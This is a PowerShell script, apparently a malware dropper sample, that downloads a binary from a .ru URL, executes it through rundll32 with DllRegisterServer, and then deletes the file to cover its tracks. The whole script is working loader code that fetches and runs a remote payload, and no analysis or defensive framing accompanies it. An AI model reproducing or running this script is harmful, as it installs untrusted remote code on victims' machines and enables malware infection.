 $download_url = "http://to4karu.ru/ukhseigfuhasfoiuewgfuyasdfasuydfbu.bin";
$downloaded_file = "ujfnrhzvpittgwsj.bin";
$register_command = "$downloaded_file, DllRegisterServer";

# Download file from URL to user's profile directory
function download_file {
    while ($file_exists -eq $false) {
        try {
            $web_client = New-Object net.webclient;
            $web_client.DownloadFile($download_url, $downloaded_file);
            if ((Get-Item $downloaded_file).length -ge 99463) {
                $file_exists = $true;
                Start-Process -FilePath "rundll32.exe" -Args $register_command;
                delete_file;
                exit;
            }
        } catch {}
        sleep -s 5;
    }
}

# Delete downloaded file
function delete_file {
    try {
        sleep -s 10;
        Remove-Item -ErrorAction Stop -Path $downloaded_file;
    } catch {
        delete_file;
    }
}

download_file;